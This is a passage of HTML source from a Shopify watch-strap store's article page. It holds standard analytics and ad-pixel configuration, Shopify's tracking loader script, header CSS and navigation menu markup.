purchase\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/tadMCIy12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\",\\\"AW-696017870\\\/fi4wCOjg-dUYEM7H8csC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/J5ygCIm12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/FyUlCNi82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/BQMNCM-82LMBEM7H8csC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"484573337","configuration":"{\"pixelCode\":\"COC2T63C77UEKKKGRVCG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193298585","configuration":"{\"pixel_id\":\"598132210725384\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60391577","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"57704601","configuration":"{\"hashed_organization_id\":\"7ee103a219470770aeb20a67e706f504_v1\",\"app_key\":\"straphabit\",\"allow_collect_personal_data\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50757785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"name":"Reddit Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"StrapHabit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"straphabit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/straphabit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://straphabit.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26047184941","storefrontBaseUrl":"https:\/\/straphabit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558865875097,"requestId":"e15bb24c-bfbb-47b1-9d53-d14301abb36f-1769594329"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26047184941,
      theme_id: 144759357593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//straphabit.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//straphabit.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//straphabit.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26047184941,"isMerchantRequest":null,"themeId":144759357593,"themeCityHash":"6533362217991312300","contentLanguage":"en","currency":"USD","eventMetadataId":"ebbcb7f9-af77-47c5-8415-f06d3fe47a02"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558865875097,"requestId":"e15bb24c-bfbb-47b1-9d53-d14301abb36f-1769594329","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//straphabit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://straphabit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26047184941"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="144759357593"
  data-theme-name="Booster-7.1.0"
  data-theme-version="7.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://straphabit.com/api/collect"
></script>
</head> 
  <body class="template--article" data-asyncLoad="EPJd3ycY8eGrakkL">
          <!--
888888b.                              888                88888888888 888                                      
888  "88b                             888                    888     888                                      
888  .88P                             888                    888     888                                      
8888888K.   .d88b.   .d88b.  .d8888b  888888 .d88b.  888d888 888     88888b.   .d88b.  88888b.d88b.   .d88b.  
888  "Y88b d88""88b d88""88b 88K      888   d8P  Y8b 888P"   888     888 "88b d8P  Y8b 888 "888 "88b d8P  Y8b 
888    888 888  888 888  888 "Y8888b. 888   88888888 888     888     888  888 88888888 888  888  888 88888888 
888   d88P Y88..88P Y88..88P      X88 Y88b. Y8b.     888     888     888  888 Y8b.     888  888  888 Y8b.     
8888888P"   "Y88P"   "Y88P"   88888P'  "Y888 "Y8888  888     888     888  888  "Y8888  888  888  888  "Y8888  
-->
    <div class="container">
      <div class="container__top-part">
        <div id="shopify-section-top-info-bar" class="shopify-section">



<div class="layout__stretchBg
 

colorCombo
font__size--small info-bar" 
style="background-color: #e59700; color: #ffffff; padding-top: 3px; padding-bottom: 3px;"
>
  <div class="inherit middle row layout__content">
  
<div class="  
    col-12 col-md middle center 
    block--barTextMarquee
    
    center-md
    "
    
    style="height: 30px; line-height: 30px; overflow: hidden;"
    >
      <div data-currentMessage=0 data-blocktype="barTextMarquee" data-blockid="bar_text_marquee_YaqKLp" data-messagescount=0 id="marquee--bar_text_marquee_YaqKLp" class="marquee-container" ><p><strong>BUY 4 STRAPS GET 1 STRAP FREE WITH CODE B4G1</strong></p></div>



      </div>
  </div>
</div>



</div>
        
        <div id="booster__popup--holder" class="booster__popup--holder">
        </div>

        
          
              <div id="shopify-section-header--default" class="shopify-section">










<style>
        
    
    .page__header {
        width: 100%;
        
        background: #33363b;
        
        --height: 100px;
        --logoWidth: 175px;
        --logoHeight: 25px;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        --tagColor: #686363;
        --tagText: #686363;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }
    @media (min-width: 768px) {
        .max-width, .layout__boxed, .layout__stretchBg>.layout__content,.page__header--width {
              width: 95%;
        }
      }
      @media (max-width: 767px){
        .page__header--width{padding-left:15px;padding-right:15px;}
      }

    

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        max-height: var(--logoHeight);
        width: 100%;
        display: block;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }

    .header__utility {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        font-size: 1.5rem;
    }
    
    .close-mobile-nav{
        text-align: right;
    }

    .nav__submenu--mega {
        align-items: flex-start;
        max-width: 100%;
    }

    .nav__megamenu__link--first {
        margin-top: 1em;
    }

    .megamenu-navs {
        column-gap: 2rem;
        row-gap: 1.5rem;
        flex-wrap: wrap;
    }

    .megamenu-image {
        position: relative;
    }

    .mega-menu__promo-content {
        text-align: center;
        margin-top: 1.5rem;
    }

    .megamenu-images {
        display: flex;
        gap: 1rem;
        justify-content: flex-end;
        align-items: flex-start;
    }
    
    .mega-menu__promo-heading {
        margin-top: 0;
        margin-bottom: .5rem;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content {
        z-index: 1;
        position: absolute;
        right: 1rem;
        bottom: 0;
        width: 100%;
        padding: 1rem;
        text-shadow: 0 1rem 2rem #212326;
    }

    .mega-menu__promo--overlay .mega-menu__promo-content > * {
        color: #fff;
    }

    .mega-menu__promo-subheading {
        font-size: var(--smallFontSize);
    }

    .nav__submenu--mega .media--adapt {
        position: relative;
        height: 0;
        padding-bottom: var(--image-ratio-percent);
    }

    .nav__submenu--mega .media--square {
        padding-bottom: 100%;
    }

    .nav__submenu--mega .media--portrait {
        padding-bottom: 125%;
    }
    
    .nav__submenu--mega .media--landscape {
        padding-bottom: 66.6%;
    }

    .nav__submenu--mega .media--wide {
        padding-bottom: 56.25%;
    }
    
    .megamenu-image img {
        display: block;
        max-width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;

        backface-visibility: hidden;
        object-fit: cover;
        object-position: var(--image-position);
    }

    .nav__submenu--mega .media-wrapper {
        position: relative;
        overflow: hidden;
        display: block;
        text-decoration: none;
        min-width: 250px;
        max-width: 50%;
    }

    .nav__submenu--mega.narrow{
        padding-left: 5rem;
        padding-right: 5rem;
    }

    .nav__megamenu--image {
        object-fit: cover;
        transition: all .4s ease;
    }

    .nav__megamenu--image:hover {
        transform: scale(1.1);
    }

    .nav__submenu--mega.has-image .nav__link__holder--mega {
        max-width: 200px;
        width: calc(100%/var(--mega-block-size) - 2rem);
    }

    

@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0rem 5px;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
        font-size:11px;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 200px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(255, 255, 255, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
        margin-top: 8px;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .page__header--desktop {
        display: none;
    }
}

@media screen and (max-width: 1024px) {
    .mega-width-4 {
        width: calc((100% / 2) - 1rem);
    }
    .mega-width-5 {
        width: calc((100% / 3) - 1rem);
    }

    .nav__submenu--mega .media-wrapper {
        min-width: 200px;
    }

    .nav__submenu--mega .megamenu-images {
        flex-direction: column;
    }
}

@media screen and (max-width: 767px){ 
    .logo--mobile-available .logo--default {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #ffffff;
        --linkColor: #f2f2f2;
        background: #33363b;
        
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 44px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: center;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        
        min-width: 55px;
        max-width: 55px;
        
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a,
    .mobile__navigation__footer .user__link {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
        color:var(--linkColor);
    }

    .header__logo {
        padding: 1rem 0;
    }

    

    

    .page__header--desktop {
        display: none;
    }
}


    .page__header {
        min-height: max(var(--height), 4em);
    }

    .page__header--desktop-auto-layout {
        flex-direction: column;
    }

    .page__header--desktop-auto-layout .page__header--width:first-child {
        min-height: max(var(--height), 4em);
    }

    @media screen and (min-width: 768px){
        .header__element--width {
            width: 100%;
            max-width: var(--logoWidth);
        }
        .main__navigation {        
            height: 100%;
        }

        .main__navigation > .nav__link__holder > .nav__link {
            align-items: center;
            min-height: max(var(--height), 4em);
            min-height: 0;
        }
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <h4 class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i></span></h4>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i></button>
            <input autocomplete="off" placeholder="" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>

<header class="page__header page__header--desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>

        <nav class="main__navigation main__navigation--center main__navigation--underline font__size--small">
            
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Style</span>
                        


  

  

  
    
  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/all-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/all-straps-211606.jpg?v=1744234539"
                          alt="All Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/all-straps" class="nav__megamenu__title">View All Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sale-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/on-sale-965184.jpg?v=1767816994"
                          alt="On Sale - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sale-straps" class="nav__megamenu__title">On Sale <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/whats-new">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/whats-new-205012.jpg?v=1769528230"
                          alt="What's New - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/whats-new" class="nav__megamenu__title">What's New <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/best-sellers">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/best-sellers-529822.jpg?v=1756503709"
                          alt="Best Sellers - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/best-sellers" class="nav__megamenu__title">Best Sellers <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/tools-and-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-strap-tools-buckles-spring-bars-and-accessories-238682.jpg?v=1744234640"
                          alt="Watch Strap Tools, Buckles, Spring bars, and Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/tools-and-accessories" class="nav__megamenu__title">Deployants, Accessories, Buckles, Tools, Springbars <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
